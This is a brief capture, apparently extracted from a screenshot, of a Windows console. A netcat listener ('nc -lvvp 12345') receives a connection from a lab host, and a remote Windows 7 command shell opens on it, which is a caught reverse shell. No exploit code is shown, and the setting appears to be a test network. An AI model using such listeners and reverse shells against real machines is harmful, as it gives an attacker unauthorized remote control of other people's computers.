 C:\WINDOWS\system32\cmd.
C:\Users\23351>nc -lvvp 12345
listening on [any] 12345 ...
connect to [192.168.65.1] from jay1an.test [192.168.65.136] 50576
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Users\jay1an>